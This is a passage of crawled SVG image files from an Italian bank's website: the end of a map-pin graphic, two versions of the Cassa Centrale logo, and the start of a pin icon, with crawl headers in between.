           d="m 177.47548,432.45597 c 0,19.79049 -17.51514,69.0468 -17.51514,69.0468 l -5.0121,-3.61118 c 0,0 -22.52724,-16.28583 -22.52724,-40.20104 0,-14.23986 10.08414,-31.43259 22.52724,-38.40092 5.59776,-3.13588 10.72155,-3.66581 14.66041,-2.00226 1.49274,0.631 6.54298,4.05916 7.65981,5.29385 2.48153,2.75346 0.20702,4.47164 0.20702,9.87748 z"
           id="path99"
           fill="url(#linearGradient-6)"
           style="fill:url(#linearGradient368)" />
        <path
           d="m 183.60347,436.40604 c 0,23.79235 -22.71581,65.09673 -22.71581,65.09673 0,0 -22.71582,-16.20216 -22.71582,-39.99723 0,-14.1667 10.16855,-31.2711 22.71582,-38.20363 12.54451,-6.93253 22.71581,-1.06529 22.71581,13.10142 z"
           id="path101"
           fill="#ffba3a" />
        <path
           d="m 160.8904,423.57233 c 12.5143,-6.9489 22.66363,-1.09763 22.71307,13.06228 0,-0.0519 0,-0.10375 0,-0.15563 0,-14.23363 -10.16855,-20.12859 -22.71581,-13.16331 -12.54452,6.96528 -22.71582,24.15048 -22.71582,38.38411 0,0.0382 0,0.0737 0,0.10922 0.0687,-14.20633 10.2125,-31.29597 22.71307,-38.23667 z"
           id="path103"
           fill="url(#linearGradient-7)"
           style="fill:url(#linearGradient370)" />
        <ellipse
           id="ellipse105"
           fill="url(#linearGradient-8)"
           transform="rotate(-59.42)"
           cx="-304.39374"
           cy="368.27042"
           rx="15.432277"
           ry="9.0570602"
           style="fill:url(#linearGradient372)" />
        <ellipse
           id="ellipse107"
           fill="#005366"
           transform="rotate(-59.42)"
           cx="-304.34598"
           cy="369.35315"
           rx="15.432277"
           ry="9.0570602" />
      </g>
      <g
         id="g342">
        <ellipse
           id="ellipse110"
           fill="url(#radialGradient-5)"
           style="mix-blend-mode:multiply;fill:url(#radialGradient322)"
           cx="310.36993"
           cy="275.55533"
           rx="20.703022"
           ry="4.8898129" />
        <path
           d="m 328.39548,206.79617 c 0,19.79049 -17.51513,69.0468 -17.51513,69.0468 l -5.01211,-3.61118 c 0,0 -22.52724,-16.28584 -22.52724,-40.20104 0,-14.23986 10.08414,-31.43259 22.52724,-38.40092 5.59776,-3.13588 10.72155,-3.66581 14.66041,-2.00226 1.49274,0.631 6.54298,4.05916 7.65981,5.29385 2.48153,2.75346 0.20702,4.47164 0.20702,9.87748 z"
           id="path112"
           fill="url(#linearGradient-6)"
           style="fill:url(#linearGradient324)" />
        <path
           d="m 334.52347,210.74624 c 0,23.79235 -22.71581,65.09673 -22.71581,65.09673 0,0 -22.71582,-16.20217 -22.71582,-39.99723 0,-14.1667 10.16856,-31.2711 22.71582,-38.20363 12.54451,-6.93253 22.71581,-1.06529 22.71581,13.10142 z"
           id="path114"
           fill="#ffba3a" />
        <path
           d="m 311.8104,197.91253 c 12.5143,-6.9489 22.66363,-1.09763 22.71307,13.06228 0,-0.0519 0,-0.10375 0,-0.15563 0,-14.23363 -10.16855,-20.12859 -22.71581,-13.16331 -12.54452,6.96528 -22.71582,24.15048 -22.71582,38.38411 0,0.0382 0,0.0737 0,0.10922 0.0687,-14.20633 10.2125,-31.29597 22.71307,-38.23667 z"
           id="path116"
           fill="url(#linearGradient-7)"
           style="fill:url(#linearGradient326)" />
        <ellipse
           id="ellipse118"
           fill="url(#linearGradient-8)"
           transform="rotate(-59.42)"
           cx="-33.339607"
           cy="383.39804"
           rx="15.432277"
           ry="9.0570602"
           style="fill:url(#linearGradient328)" />
        <ellipse
           id="ellipse120"
           fill="#005366"
           transform="rotate(-59.42)"
           cx="-33.291824"
           cy="384.48077"
           rx="15.432277"
           ry="9.0570602" />
      </g>
      <g
         id="g364">
        <ellipse
           id="ellipse123"
           fill="url(#radialGradient-1)"
           style="mix-blend-mode:multiply;fill:url(#radialGradient344)"
           cx="430.80978"
           cy="84.852638"
           rx="20.703022"
           ry="4.8898129" />
        <path
           d="m 413.35933,16.095688 c 0,19.789849 17.51513,69.044583 17.51513,69.044583 l 5.01211,-3.611066 c 0,0 22.52724,-16.285312 22.52724,-40.202484 0,-14.239404 -10.08415,-31.4315791 -22.52724,-38.3996819 -5.59776,-3.13578276 -10.72155,-3.66569727 -14.66042,-2.00220274 -1.49273,0.63098064 -6.54297,4.05903594 -7.6598,5.29368214 -2.48154,2.7533702 -0.20702,4.4714955 -0.20702,9.8771695 z"
           id="path125"
           fill="url(#linearGradient-2)"
           style="fill:url(#linearGradient346)" />
        <path
           d="m 408.3815,20.618816 c 0,23.792346 22.71582,65.096728 22.71582,65.096728 0,0 22.71581,-16.202166 22.71581,-39.99723 0,-14.166704 -10.16855,-31.271104 -22.71581,-38.2036312 C 418.5528,0.58215587 408.3815,6.4493945 408.3815,20.616099 Z"
           id="path127"
           fill="#ffba3a" />
        <path
           d="m 431.09457,7.7851004 c -12.5143,-6.94889455 -22.66363,-1.097625 -22.71307,13.0622836 0,-0.05188 0,-0.103756 0,-0.155633 0,-14.23363 10.16856,-20.1285862 22.71582,-13.1633091 12.54451,6.9652771 22.71581,24.1504801 22.71581,38.3841101 0,0.03823 0,0.07372 0,0.109216 -0.0687,-14.206325 -10.2125,-31.295964 -22.71307,-38.2366676 z"
           id="path129"
           fill="url(#linearGradient-3)"
           style="fill:url(#linearGradient348)" />
        <ellipse
           id="ellipse131"
           fill="url(#linearGradient-4)"
           transform="rotate(-30.58)"
           cx="352.1011"
           cy="246.80331"
           rx="9.0570602"
           ry="15.432277"
           style="fill:url(#linearGradient350)" />
        <ellipse
           id="ellipse133"
           fill="#005366"
           transform="rotate(-30.58)"
           cx="351.01688"
           cy="246.75368"
           rx="9.0570602"
           ry="15.432277" />
      </g>
    </g>
  </g>
  <metadata
     id="metadata388">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:title>mappa</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cassacentrale.it/themes/custom/ccb/images/positivo-esteso.svg
body_size: 2337
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1115.59 150"><defs><style>.cls-1{fill:#005366;}.cls-2{fill:#ffba3a;}.cls-3{fill:#fff;}</style></defs><title>positivo-esteso</title><g id="Livello_2" data-name="Livello 2"><g id="Livello_1-2" data-name="Livello 1"><rect class="cls-1" width="150" height="150"/><rect class="cls-2" x="75" y="25.11" width="49.89" height="49.89"/><rect class="cls-3" x="112.26" y="12.48" width="25.26" height="25.26"/><path class="cls-1" d="M222.11,28c-6.62-6-12.79-6.61-16.19-6.61-13,0-21.72,9.56-21.72,22.71,0,12.6,9.12,22.35,21.82,22.35,7.15,0,12.69-3.67,16.09-6.89V70.4a32.5,32.5,0,0,1-16.36,4.47,29.89,29.89,0,0,1-21.1-8.22c-7-6.53-9.57-14.13-9.57-22.53,0-11,4.56-18.6,9.57-23.34C190.82,15,198,13,206.19,13a28.42,28.42,0,0,1,15.92,4.29Z"/><path class="cls-1" d="M265.74,59.32H240.26l-6.52,14.39H223.9l29.68-63.12,28.26,63.12H272Zm-3.66-8.59-8.85-20.2L244,50.73Z"/><path class="cls-1" d="M311.52,27.31a9.21,9.21,0,0,0-9.12-5.9c-5.54,0-8.4,3.3-8.4,7.15,0,1.79.62,4.92,6.43,7.24l6,2.41c11,4.48,14,10.73,14,17.53,0,11.35-8,19.13-19.22,19.13-6.89,0-11-2.59-14-6a19.31,19.31,0,0,1-5-11.62l9-2a12.89,12.89,0,0,0,2.51,7.6,9.4,9.4,0,0,0,7.78,3.58,9.58,9.58,0,0,0,9.83-10c0-6.08-4.65-8.58-8.58-10.19L297,43.85c-4.92-2.06-12.16-6.17-12.16-15.11,0-8,6.26-15.74,17.43-15.74,6.44,0,10.11,2.42,12,4a20.18,20.18,0,0,1,4.56,6Z"/><path class="cls-1" d="M354,27.31a9.21,9.21,0,0,0-9.12-5.9c-5.54,0-8.4,3.3-8.4,7.15,0,1.79.63,4.92,6.44,7.24l6,2.41c11,4.48,14,10.73,14,17.53,0,11.35-8,19.13-19.22,19.13-6.88,0-11-2.59-14-6a19.37,19.37,0,0,1-5-11.62l9-2a12.89,12.89,0,0,0,2.5,7.6A9.4,9.4,0,0,0,344,66.47a9.58,9.58,0,0,0,9.83-10c0-6.08-4.64-8.58-8.58-10.19l-5.72-2.41c-4.92-2.06-12.16-6.17-12.16-15.11,0-8,6.26-15.74,17.44-15.74,6.43,0,10.1,2.42,12,4a20.2,20.2,0,0,1,4.57,6Z"/><path class="cls-1" d="M407.64,59.32H382.16l-6.53,14.39H365.8l29.68-63.12,28.25,63.12H413.9ZM404,50.73l-8.85-20.2-9.21,20.2Z"/><path class="cls-1" d="M492.67,28c-6.62-6-12.79-6.61-16.19-6.61-13,0-21.72,9.56-21.72,22.71,0,12.6,9.12,22.35,21.82,22.35,7.15,0,12.69-3.67,16.09-6.89V70.4a32.5,32.5,0,0,1-16.36,4.47,29.94,29.94,0,0,1-21.11-8.22c-7-6.53-9.56-14.13-9.56-22.53,0-11,4.56-18.6,9.56-23.34C461.38,15,468.53,13,476.75,13a28.42,28.42,0,0,1,15.92,4.29Z"/><path class="cls-1" d="M535.05,22.66H511.27V37.77h23.06v8.58H511.27V65.13h23.78v8.58h-32.9V14.08h32.9Z"/><path class="cls-1" d="M545.07,73.71V10.05l43.27,45.33V14.08h9.12V77.37L554.18,32.05V73.71Z"/><path class="cls-1" d="M626.52,22.66V73.71H617.4v-51H603.72V14.08H640.2v8.58Z"/><path class="cls-1" d="M657.1,14.08c7.24,0,11.89.89,15.73,3.48,6.53,4.38,7.07,11.45,7.07,14,0,8.58-5.28,14.84-13.24,16.63l18.6,25.48h-11L657.19,49.3h-1.61V73.71h-9.12V14.08Zm-1.52,27.35h2.86c2.5,0,12.69-.27,12.69-9.74,0-8.41-8-9.21-12.43-9.21h-3.12Z"/><path class="cls-1" d="M727.46,59.32H702l-6.52,14.39h-9.84L715.3,10.59l28.26,63.12h-9.84Zm-3.66-8.59L715,30.53l-9.21,20.2Z"/><path class="cls-1" d="M758.4,14.08V65.13h17.53v8.58H749.28V14.08Z"/><path class="cls-1" d="M815.62,22.66H791.84V37.77h23.07v8.58H791.84V65.13h23.78v8.58h-32.9V14.08h32.9Z"/><path class="cls-1" d="M853.71,14.08c7.69,0,12.52,1,16.45,4.64,3.22,3,4.74,6.89,4.74,11.81a13.1,13.1,0,0,1-1.78,7.06,10,10,0,0,1-4.47,4.11A16.38,16.38,0,0,1,876.33,46c3.22,3.4,3.94,7.51,3.94,11.18,0,4.29-1.08,7.69-3.94,10.73-4.74,5-12.16,5.81-16.72,5.81H844.68V14.08Zm.09,25.65h2.78c2.23,0,5.27-.26,7.41-2.32s2.33-4.74,2.33-6.79a7.38,7.38,0,0,0-2.15-5.73c-2-2-4.65-2.23-7.24-2.23H853.8Zm0,25.4h5.54c2.6,0,6.71-.45,9-2.33a8.57,8.57,0,0,0,3-6.61,8.94,8.94,0,0,0-2.42-6.26c-2.5-2.42-6.17-2.68-9.39-2.68H853.8Z"/><path class="cls-1" d="M925,59.32H899.49L893,73.71h-9.83l29.68-63.12,28.26,63.12h-9.84Zm-3.67-8.59-8.85-20.2-9.2,20.2Z"/><path class="cls-1" d="M946.79,73.71V10.05l43.27,45.33V14.08h9.12V77.37L955.91,32.05V73.71Z"/><path class="cls-1" d="M1055.87,28c-6.62-6-12.79-6.61-16.19-6.61-13,0-21.72,9.56-21.72,22.71,0,12.6,9.12,22.35,21.82,22.35,7.15,0,12.69-3.67,16.09-6.89V70.4a32.5,32.5,0,0,1-16.36,4.47,29.94,29.94,0,0,1-21.11-8.22c-7-6.53-9.56-14.13-9.56-22.53,0-11,4.56-18.6,9.56-23.34C1024.58,15,1031.73,13,1040,13a28.42,28.42,0,0,1,15.92,4.29Z"/><path class="cls-1" d="M1099.5,59.32H1074l-6.53,14.39h-9.83l29.68-63.12,28.25,63.12h-9.83Zm-3.66-8.59L1087,30.53l-9.2,20.2Z"/><path class="cls-1" d="M202.53,113.67a11.59,11.59,0,0,0-8.08-3.3c-6.47,0-10.85,4.78-10.85,11.34,0,6.29,4.55,11.16,10.9,11.16a11.78,11.78,0,0,0,8-3.44v5.4a16.23,16.23,0,0,1-8.17,2.24A15,15,0,0,1,183.82,133a14.6,14.6,0,0,1-4.77-11.25,15.56,15.56,0,0,1,4.77-11.65c3.09-2.91,6.66-3.89,10.76-3.89a14.09,14.09,0,0,1,7.95,2.15Z"/><path class="cls-1" d="M223.92,106.71c3.62,0,5.94.44,7.86,1.74a8.29,8.29,0,0,1,3.52,7,8.15,8.15,0,0,1-6.6,8.3L238,136.49h-5.49L224,124.3h-.8v12.19h-4.55V106.71Zm-.76,13.66h1.43c1.25,0,6.34-.13,6.34-4.87,0-4.19-4-4.6-6.21-4.6h-1.56Z"/><path class="cls-1" d="M269.33,111H257.45v7.55H269v4.29H257.45v9.37h11.88v4.29H252.9V106.71h16.43Z"/><path class="cls-1" d="M291.92,106.71c4.15,0,7.77.44,11.07,2.9a14.74,14.74,0,0,1,5.72,12,14.2,14.2,0,0,1-6,12c-3.48,2.45-6.74,2.86-10.89,2.86h-6.16V106.71Zm-1.7,25.49h2c2.23,0,5.31-.18,7.9-2.1a11,11,0,0,0,.05-17c-2.59-1.88-5.76-2.06-7.95-2.06h-2Z"/><path class="cls-1" d="M329.43,106.71v29.78h-4.56V106.71Z"/><path class="cls-1" d="M355.28,111v25.5h-4.56V111h-6.83v-4.28h18.22V111Z"/><path class="cls-1" d="M405.24,121.62a15.5,15.5,0,1,1-15.49-15.45A15.11,15.11,0,0,1,405.24,121.62Zm-4.56,0c0-6.61-4.55-11.25-10.93-11.25s-10.94,4.64-10.94,11.25,4.55,11.25,10.94,11.25S400.68,128.23,400.68,121.62Z"/><path class="cls-1" d="M464.31,113.67a11.61,11.61,0,0,0-8.08-3.3c-6.47,0-10.85,4.78-10.85,11.34,0,6.29,4.55,11.16,10.89,11.16a11.83,11.83,0,0,0,8-3.44v5.4a16.23,16.23,0,0,1-8.17,2.24A14.94,14.94,0,0,1,445.6,133a14.6,14.6,0,0,1-4.77-11.25,15.56,15.56,0,0,1,4.77-11.65c3.08-2.91,6.66-3.89,10.76-3.89a14.09,14.09,0,0,1,7.95,2.15Z"/><path class="cls-1" d="M509,121.62a15.49,15.49,0,1,1-15.49-15.45A15.11,15.11,0,0,1,509,121.62Zm-4.55,0c0-6.61-4.56-11.25-10.94-11.25s-10.94,4.64-10.94,11.25,4.56,11.25,10.94,11.25S504.45,128.23,504.45,121.62Z"/><path class="cls-1" d="M554.73,121.62a15.5,15.5,0,1,1-15.5-15.45A15.11,15.11,0,0,1,554.73,121.62Zm-4.56,0c0-6.61-4.55-11.25-10.94-11.25s-10.94,4.64-10.94,11.25,4.56,11.25,10.94,11.25S550.17,128.23,550.17,121.62Z"/><path class="cls-1" d="M577.45,106.71a11.63,11.63,0,0,1,6.52,1.61,8.61,8.61,0,0,1,3.71,7.23,8.36,8.36,0,0,1-2.9,6.52,10.77,10.77,0,0,1-7.28,2.32h-2.06v12.1h-4.55V106.71Zm-2,13.48h2.06c3.92,0,5.8-1.92,5.8-4.69,0-1.65-.67-4.6-5.85-4.6h-2Z"/><path class="cls-1" d="M619.2,111H607.32v7.55h11.52v4.29H607.32v9.37H619.2v4.29H602.77V106.71H619.2Z"/><path class="cls-1" d="M640.85,106.71c3.62,0,5.94.44,7.86,1.74a8.31,8.31,0,0,1,3.53,7,8.16,8.16,0,0,1-6.61,8.3l9.29,12.73h-5.49L640.9,124.3h-.8v12.19h-4.56V106.71Zm-.75,13.66h1.42c1.25,0,6.34-.13,6.34-4.87,0-4.19-4-4.6-6.2-4.6H640.1Z"/><path class="cls-1" d="M687.33,129.3H674.61l-3.26,7.19h-4.91L681.26,105l14.11,31.52h-4.91ZM685.5,125l-4.42-10.09L676.48,125Z"/><path class="cls-1" d="M716,111v25.5h-4.55V111h-6.83v-4.28h18.21V111Z"/><path class="cls-1" d="M741.9,106.71v29.78h-4.56V106.71Z"/><path class="cls-1" d="M761,106.71l8.3,20.76,8.3-20.76h4.91l-13.21,31.7-13.22-31.7Z"/><path class="cls-1" d="M824.94,121.62a15.49,15.49,0,1,1-15.49-15.45A15.11,15.11,0,0,1,824.94,121.62Zm-4.55,0c0-6.61-4.56-11.25-10.94-11.25s-10.94,4.64-10.94,11.25,4.55,11.25,10.94,11.25S820.39,128.23,820.39,121.62Z"/><path class="cls-1" d="M866.51,106.71v29.78H862V106.71Z"/><path class="cls-1" d="M892.36,111v25.5h-4.55V111H881v-4.28h18.21V111Z"/><path class="cls-1" d="M929.37,129.3H916.65l-3.26,7.19h-4.91L923.3,105l14.11,31.52H932.5ZM927.54,125l-4.42-10.09L918.52,125Z"/><path class="cls-1" d="M956.17,106.71V132.2h8.74v4.29h-13.3V106.71Z"/><path class="cls-1" d="M984.2,106.71v29.78h-4.55V106.71Z"/><path class="cls-1" d="M1019.3,129.3h-12.73l-3.25,7.19H998.4L1013.22,105l14.11,31.52h-4.91Zm-1.83-4.29-4.42-10.09-4.6,10.09Z"/><path class="cls-1" d="M1041.53,136.49V104.7l21.61,22.63V106.71h4.56v31.61l-21.61-22.64v20.81Z"/><path class="cls-1" d="M1114.85,121.62a15.5,15.5,0,1,1-15.5-15.45A15.11,15.11,0,0,1,1114.85,121.62Zm-4.56,0c0-6.61-4.55-11.25-10.94-11.25s-10.93,4.64-10.93,11.25,4.55,11.25,10.93,11.25S1110.29,128.23,1110.29,121.62Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cassacentrale.it/themes/custom/ccb/images/negativo-esteso.svg
body_size: 2313
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1115.59 150"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#ffba3a;}.cls-3{fill:#005366;}</style></defs><title>negativo-esteso</title><g id="Livello_2" data-name="Livello 2"><g id="Livello_1-2" data-name="Livello 1"><rect class="cls-1" width="150" height="150"/><rect class="cls-2" x="75" y="25.11" width="49.89" height="49.89"/><rect class="cls-3" x="112.26" y="12.48" width="25.26" height="25.26"/><path class="cls-1" d="M222.11,28c-6.62-6-12.79-6.61-16.19-6.61-13,0-21.72,9.56-21.72,22.71,0,12.6,9.12,22.35,21.82,22.35,7.15,0,12.69-3.67,16.09-6.89V70.4a32.5,32.5,0,0,1-16.36,4.47,29.89,29.89,0,0,1-21.1-8.22c-7-6.53-9.57-14.13-9.57-22.53,0-11,4.56-18.6,9.57-23.34C190.82,15,198,13,206.19,13a28.42,28.42,0,0,1,15.92,4.29Z"/><path class="cls-1" d="M265.74,59.32H240.26l-6.52,14.39H223.9l29.68-63.12,28.26,63.12H272Zm-3.66-8.59-8.85-20.2L244,50.73Z"/><path class="cls-1" d="M311.52,27.31a9.21,9.21,0,0,0-9.12-5.9c-5.54,0-8.4,3.3-8.4,7.15,0,1.79.62,4.92,6.43,7.24l6,2.41c11,4.48,14,10.73,14,17.53,0,11.35-8,19.13-19.22,19.13-6.89,0-11-2.59-14-6a19.31,19.31,0,0,1-5-11.62l9-2a12.89,12.89,0,0,0,2.51,7.6,9.4,9.4,0,0,0,7.78,3.58,9.58,9.58,0,0,0,9.83-10c0-6.08-4.65-8.58-8.58-10.19L297,43.85c-4.92-2.06-12.16-6.17-12.16-15.11,0-8,6.26-15.74,17.43-15.74,6.44,0,10.11,2.42,12,4a20.18,20.18,0,0,1,4.56,6Z"/><path class="cls-1" d="M354,27.31a9.21,9.21,0,0,0-9.12-5.9c-5.54,0-8.4,3.3-8.4,7.15,0,1.79.63,4.92,6.44,7.24l6,2.41c11,4.48,14,10.73,14,17.53,0,11.35-8,19.13-19.22,19.13-6.88,0-11-2.59-14-6a19.37,19.37,0,0,1-5-11.62l9-2a12.89,12.89,0,0,0,2.5,7.6A9.4,9.4,0,0,0,344,66.47a9.58,9.58,0,0,0,9.83-10c0-6.08-4.64-8.58-8.58-10.19l-5.72-2.41c-4.92-2.06-12.16-6.17-12.16-15.11,0-8,6.26-15.74,17.44-15.74,6.43,0,10.1,2.42,12,4a20.2,20.2,0,0,1,4.57,6Z"/><path class="cls-1" d="M407.64,59.32H382.16l-6.53,14.39H365.8l29.68-63.12,28.25,63.12H413.9ZM404,50.73l-8.85-20.2-9.21,20.2Z"/><path class="cls-1" d="M492.67,28c-6.62-6-12.79-6.61-16.19-6.61-13,0-21.72,9.56-21.72,22.71,0,12.6,9.12,22.35,21.82,22.35,7.15,0,12.69-3.67,16.09-6.89V70.4a32.5,32.5,0,0,1-16.36,4.47,29.94,29.94,0,0,1-21.11-8.22c-7-6.53-9.56-14.13-9.56-22.53,0-11,4.56-18.6,9.56-23.34C461.38,15,468.53,13,476.75,13a28.42,28.42,0,0,1,15.92,4.29Z"/><path class="cls-1" d="M535.05,22.66H511.27V37.77h23.06v8.58H511.27V65.13h23.78v8.58h-32.9V14.08h32.9Z"/><path class="cls-1" d="M545.07,73.71V10.05l43.27,45.33V14.08h9.12V77.37L554.18,32.05V73.71Z"/><path class="cls-1" d="M626.52,22.66V73.71H617.4v-51H603.72V14.08H640.2v8.58Z"/><path class="cls-1" d="M657.1,14.08c7.24,0,11.89.89,15.73,3.48,6.53,4.38,7.07,11.45,7.07,14,0,8.58-5.28,14.84-13.24,16.63l18.6,25.48h-11L657.19,49.3h-1.61V73.71h-9.12V14.08Zm-1.52,27.35h2.86c2.5,0,12.69-.27,12.69-9.74,0-8.41-8-9.21-12.43-9.21h-3.12Z"/><path class="cls-1" d="M727.46,59.32H702l-6.52,14.39h-9.84L715.3,10.59l28.26,63.12h-9.84Zm-3.66-8.59L715,30.53l-9.21,20.2Z"/><path class="cls-1" d="M758.4,14.08V65.13h17.53v8.58H749.28V14.08Z"/><path class="cls-1" d="M815.62,22.66H791.84V37.77h23.07v8.58H791.84V65.13h23.78v8.58h-32.9V14.08h32.9Z"/><path class="cls-1" d="M853.71,14.08c7.69,0,12.52,1,16.45,4.64,3.22,3,4.74,6.89,4.74,11.81a13.1,13.1,0,0,1-1.78,7.06,10,10,0,0,1-4.47,4.11A16.38,16.38,0,0,1,876.33,46c3.22,3.4,3.94,7.51,3.94,11.18,0,4.29-1.08,7.69-3.94,10.73-4.74,5-12.16,5.81-16.72,5.81H844.68V14.08Zm.09,25.65h2.78c2.23,0,5.27-.26,7.41-2.32s2.33-4.74,2.33-6.79a7.38,7.38,0,0,0-2.15-5.73c-2-2-4.65-2.23-7.24-2.23H853.8Zm0,25.4h5.54c2.6,0,6.71-.45,9-2.33a8.57,8.57,0,0,0,3-6.61,8.94,8.94,0,0,0-2.42-6.26c-2.5-2.42-6.17-2.68-9.39-2.68H853.8Z"/><path class="cls-1" d="M925,59.32H899.49L893,73.71h-9.83l29.68-63.12,28.26,63.12h-9.84Zm-3.67-8.59-8.85-20.2-9.2,20.2Z"/><path class="cls-1" d="M946.79,73.71V10.05l43.27,45.33V14.08h9.12V77.37L955.91,32.05V73.71Z"/><path class="cls-1" d="M1055.87,28c-6.62-6-12.79-6.61-16.19-6.61-13,0-21.72,9.56-21.72,22.71,0,12.6,9.12,22.35,21.82,22.35,7.15,0,12.69-3.67,16.09-6.89V70.4a32.5,32.5,0,0,1-16.36,4.47,29.94,29.94,0,0,1-21.11-8.22c-7-6.53-9.56-14.13-9.56-22.53,0-11,4.56-18.6,9.56-23.34C1024.58,15,1031.73,13,1040,13a28.42,28.42,0,0,1,15.92,4.29Z"/><path class="cls-1" d="M1099.5,59.32H1074l-6.53,14.39h-9.83l29.68-63.12,28.25,63.12h-9.83Zm-3.66-8.59L1087,30.53l-9.2,20.2Z"/><path class="cls-1" d="M202.53,113.67a11.59,11.59,0,0,0-8.08-3.3c-6.47,0-10.85,4.78-10.85,11.34,0,6.29,4.55,11.16,10.9,11.16a11.78,11.78,0,0,0,8-3.44v5.4a16.23,16.23,0,0,1-8.17,2.24A15,15,0,0,1,183.82,133a14.6,14.6,0,0,1-4.77-11.25,15.56,15.56,0,0,1,4.77-11.65c3.09-2.91,6.66-3.89,10.76-3.89a14.09,14.09,0,0,1,7.95,2.15Z"/><path class="cls-1" d="M223.92,106.71c3.62,0,5.94.44,7.86,1.74a8.29,8.29,0,0,1,3.52,7,8.15,8.15,0,0,1-6.6,8.3L238,136.49h-5.49L224,124.3h-.8v12.19h-4.55V106.71Zm-.76,13.66h1.43c1.25,0,6.34-.13,6.34-4.87,0-4.19-4-4.6-6.21-4.6h-1.56Z"/><path class="cls-1" d="M269.33,111H257.45v7.55H269v4.29H257.45v9.37h11.88v4.29H252.9V106.71h16.43Z"/><path class="cls-1" d="M291.92,106.71c4.15,0,7.77.44,11.07,2.9a14.74,14.74,0,0,1,5.72,12,14.2,14.2,0,0,1-6,12c-3.48,2.45-6.74,2.86-10.89,2.86h-6.16V106.71Zm-1.7,25.49h2c2.23,0,5.31-.18,7.9-2.1a11,11,0,0,0,.05-17c-2.59-1.88-5.76-2.06-7.95-2.06h-2Z"/><path class="cls-1" d="M329.43,106.71v29.78h-4.56V106.71Z"/><path class="cls-1" d="M355.28,111v25.5h-4.56V111h-6.83v-4.28h18.22V111Z"/><path class="cls-1" d="M405.24,121.62a15.5,15.5,0,1,1-15.49-15.45A15.11,15.11,0,0,1,405.24,121.62Zm-4.56,0c0-6.61-4.55-11.25-10.93-11.25s-10.94,4.64-10.94,11.25,4.55,11.25,10.94,11.25S400.68,128.23,400.68,121.62Z"/><path class="cls-1" d="M464.31,113.67a11.61,11.61,0,0,0-8.08-3.3c-6.47,0-10.85,4.78-10.85,11.34,0,6.29,4.55,11.16,10.89,11.16a11.83,11.83,0,0,0,8-3.44v5.4a16.23,16.23,0,0,1-8.17,2.24A14.94,14.94,0,0,1,445.6,133a14.6,14.6,0,0,1-4.77-11.25,15.56,15.56,0,0,1,4.77-11.65c3.08-2.91,6.66-3.89,10.76-3.89a14.09,14.09,0,0,1,7.95,2.15Z"/><path class="cls-1" d="M509,121.62a15.49,15.49,0,1,1-15.49-15.45A15.11,15.11,0,0,1,509,121.62Zm-4.55,0c0-6.61-4.56-11.25-10.94-11.25s-10.94,4.64-10.94,11.25,4.56,11.25,10.94,11.25S504.45,128.23,504.45,121.62Z"/><path class="cls-1" d="M554.73,121.62a15.5,15.5,0,1,1-15.5-15.45A15.11,15.11,0,0,1,554.73,121.62Zm-4.56,0c0-6.61-4.55-11.25-10.94-11.25s-10.94,4.64-10.94,11.25,4.56,11.25,10.94,11.25S550.17,128.23,550.17,121.62Z"/><path class="cls-1" d="M577.45,106.71a11.63,11.63,0,0,1,6.52,1.61,8.61,8.61,0,0,1,3.71,7.23,8.36,8.36,0,0,1-2.9,6.52,10.77,10.77,0,0,1-7.28,2.32h-2.06v12.1h-4.55V106.71Zm-2,13.48h2.06c3.92,0,5.8-1.92,5.8-4.69,0-1.65-.67-4.6-5.85-4.6h-2Z"/><path class="cls-1" d="M619.2,111H607.32v7.55h11.52v4.29H607.32v9.37H619.2v4.29H602.77V106.71H619.2Z"/><path class="cls-1" d="M640.85,106.71c3.62,0,5.94.44,7.86,1.74a8.31,8.31,0,0,1,3.53,7,8.16,8.16,0,0,1-6.61,8.3l9.29,12.73h-5.49L640.9,124.3h-.8v12.19h-4.56V106.71Zm-.75,13.66h1.42c1.25,0,6.34-.13,6.34-4.87,0-4.19-4-4.6-6.2-4.6H640.1Z"/><path class="cls-1" d="M687.33,129.3H674.61l-3.26,7.19h-4.91L681.26,105l14.11,31.52h-4.91ZM685.5,125l-4.42-10.09L676.48,125Z"/><path class="cls-1" d="M716,111v25.5h-4.55V111h-6.83v-4.28h18.21V111Z"/><path class="cls-1" d="M741.9,106.71v29.78h-4.56V106.71Z"/><path class="cls-1" d="M761,106.71l8.3,20.76,8.3-20.76h4.91l-13.21,31.7-13.22-31.7Z"/><path class="cls-1" d="M824.94,121.62a15.49,15.49,0,1,1-15.49-15.45A15.11,15.11,0,0,1,824.94,121.62Zm-4.55,0c0-6.61-4.56-11.25-10.94-11.25s-10.94,4.64-10.94,11.25,4.55,11.25,10.94,11.25S820.39,128.23,820.39,121.62Z"/><path class="cls-1" d="M866.51,106.71v29.78H862V106.71Z"/><path class="cls-1" d="M892.36,111v25.5h-4.55V111H881v-4.28h18.21V111Z"/><path class="cls-1" d="M929.37,129.3H916.65l-3.26,7.19h-4.91L923.3,105l14.11,31.52H932.5ZM927.54,125l-4.42-10.09L918.52,125Z"/><path class="cls-1" d="M956.17,106.71V132.2h8.74v4.29h-13.3V106.71Z"/><path class="cls-1" d="M984.2,106.71v29.78h-4.55V106.71Z"/><path class="cls-1" d="M1019.3,129.3h-12.73l-3.25,7.19H998.4L1013.22,105l14.11,31.52h-4.91Zm-1.83-4.29-4.42-10.09-4.6,10.09Z"/><path class="cls-1" d="M1041.53,136.49V104.7l21.61,22.63V106.71h4.56v31.61l-21.61-22.64v20.81Z"/><path class="cls-1" d="M1114.85,121.62a15.5,15.5,0,1,1-15.5-15.45A15.11,15.11,0,0,1,1114.85,121.62Zm-4.56,0c0-6.61-4.55-11.25-10.94-11.25s-10.93,4.64-10.93,11.25,4.55,11.25,10.93,11.25S1110.29,128.23,1110.29,121.62Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cassacentrale.it/themes/custom/ccb/images/sett2023/pin.svg
body_size: 3343
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="899px"
   height="567px"
   viewBox="0 0 899 567"
   version="1.1"
   id="svg138"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:cc="http://creativecommons.org/ns#"
